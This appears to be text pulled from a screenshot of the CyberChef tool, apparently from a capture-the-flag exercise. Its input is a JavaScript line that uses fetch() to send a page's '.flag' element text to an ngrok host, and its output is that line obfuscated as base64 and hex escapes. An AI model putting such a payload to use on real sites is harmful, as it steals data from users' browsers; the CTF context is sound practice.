 Download CyberChef
Last build: 4 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
base
To Base
From Base
To Base32
To Base45
To Base58
To Base62
To Base64
To Base85
To Base92
From Base32
From Base45
From Base58
From Base62
From Base64
From Base85
From Base92
Show Base64 offsets
Bcrypt parse
BSON serialise
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
To Hex
Delimiter
\x
Bytes per line
0
STEP
BAKE!
Auto Bake
Input
fetch('https://c0b4-2-37-167-108.ngrok-free.app?flag=' + document.querySelector('.flag').innerText)
ABC 99
1
Tт Raw Bytes
LF
Output
\x5a\x6d\x56\x30\x59\x32\x67\x6f\x4a\x32\x68\x30\x64\x48\x42\x7a\x4f\x69\x38\x76\x59\x7a\x42\x69\x4e\x43\x30\x79\x4c\x54\x4
d\x33\x4c\x54\x45\x32\x4e\x79\x30\x78\x4d\x44\x67\x75\x62\x6d\x64\x79\x62\x32\x73\x74\x5a\x6e\x4a\x6c\x5a\x53\x35\x68\x63\x
48\x41\x2f\x5a\x6d\x78\x68\x5a\x7a\x30\x6e\x49\x43\x73\x67\x5a\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x51\x75\x63\x58\x56\x6c\
x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x69\x67\x6e\x4c\x6d\x5a\x73\x59\x57\x63\x6e\x4b\x53\x35\x70\x62\x6d\x35
\x6c\x63\x6c\x52\x6c\x65\x48\x51\x70
ABC 528
1
528
3ms
Tт Raw Bytes
LF